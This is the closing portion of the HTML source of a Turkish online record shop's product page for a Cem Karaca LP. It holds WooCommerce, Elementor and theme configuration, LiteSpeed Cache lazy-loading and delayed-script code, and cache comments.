a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5050771b5c","wishlist_fragments_nonce":"2cad75a814","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0f93c7a574e1f9e201965e3335243615","wishlist_fragment_name":"woodmart_wishlist_fragments_0f93c7a574e1f9e201965e3335243615","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://gurkanplak.com/wp-content/themes/gurkanplak/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"aba81294d1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};var woodmart_page_css={"wd-style-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wp-blocks.min.css","wd-header-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-base.min.css","wd-mod-tools-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-base.min.css","wd-social-icons-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-swatches-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-products-bg-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/footer-base.min.css","wd-scroll-top-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/gurkanplak.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gurkanplak.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gurkanplak.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"33fa0f0547"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11068,"title":"CEM%20KARACA%20VE%20APA%C5%9ELAR-BU%20SON%20OLSUN-T%C3%9CRK%C3%9COLA%20ALMANYA%20BASKI-LONGPLAY%20%E2%80%93%20G%C3%BCrkan%20Plak%20Evi","excerpt":"","featuredImage":"https:\/\/gurkanplak.com\/wp-content\/uploads\/2023\/01\/IMG_3245-800x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/gurkanplak.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gurkanplak.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gurkanplak.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"33fa0f0547"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11068,"title":"CEM%20KARACA%20VE%20APA%C5%9ELAR-BU%20SON%20OLSUN-T%C3%9CRK%C3%9COLA%20ALMANYA%20BASKI-LONGPLAY%20%E2%80%93%20G%C3%BCrkan%20Plak%20Evi","excerpt":"","featuredImage":"https:\/\/gurkanplak.com\/wp-content\/uploads\/2023\/01\/IMG_3245-800x800.jpg"}}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00efb90e38f6a582119e7b2fbf68fe26","fragment_name":"wc_fragments_00efb90e38f6a582119e7b2fbf68fe26","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://gurkanplak.com/wp-content/litespeed/js/ea0915108427296a91fb0ca1be8a88f3.js?ver=59984"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 03:10:06 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-30 03:10:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7b00ba03f8ebb7a9c6c8c82155973b93.css -->
<!-- QUIC.cloud UCSS in queue -->